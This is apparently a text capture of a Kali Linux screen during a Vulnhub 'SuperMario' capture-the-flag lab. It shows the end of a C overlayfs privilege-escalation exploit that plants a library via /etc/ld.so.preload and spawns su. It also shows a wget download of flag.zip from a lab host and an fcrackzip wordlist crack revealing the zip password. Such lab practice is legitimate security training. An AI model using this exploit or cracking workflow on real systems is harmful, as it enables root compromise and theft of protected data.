 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:57
kali@kali: ~/Desktop/Vulnhub/SuperMario
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SuperMario × kali@kali: ~/Desktop/Vulnhub/SuperMario × kali@kali: ~/Desktop/Vulnhub/SuperMario ×
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ wget http://192.168.56.254:8000/flag.zip
--2024-04-08 08:55:58-- http://192.168.56.254:8000/flag.zip
Connecting to 192.168.56.254:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 398 [application/zip]
Saving to: ‘flag.zip’
flag.zip 100%[=====================================================>] 398 --.-KB/s in 0.01s
2024-04-08 08:55:58 (34.5 KB/s) - ‘flag.zip’ saved [398/398]
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u flag.zip
PASSWORD FOUND!!!!: pw == ilovepeach
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ unzip backup.tar.bz2.zip
Right Ctrl
中
20:57
2024/4/8